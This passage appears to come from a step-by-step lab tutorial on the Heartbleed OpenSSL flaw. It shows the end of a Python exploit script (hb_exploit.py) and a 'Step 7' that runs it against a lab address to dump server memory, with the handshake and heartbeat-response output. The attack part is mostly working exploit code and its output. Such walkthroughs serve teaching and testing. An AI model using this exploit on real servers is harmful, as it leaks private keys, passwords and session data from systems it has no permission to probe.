 s.send(hbv11)
response = hit_hb(s,dumpf, host, quiet)
if (version == 3):
s.send(hbv12)
response = hit_hb(s,dumpf, host, quiet)
s.close()
return response
def main():
opts, args = options.parse_args()
if len(args) < 1:
options.print_help()
return
print 'Scanning ' + args[0] + ' on port ' + str(opts.port)
for i in xrange(0,opts.num):
check(args[0], opts.port, opts.file, opts.quiet, opts.starttls)
if __name__ == '__main__':
main()
Step 7: Next we run the python script hb_exploit.py to capture the running memory
from the server.
#chmod a+x hb_exploit.py
#ls
hb_exploit.py
#python hb_exploit.py 192.168.61.131
Scanning 192.168.61.131 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 684
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
 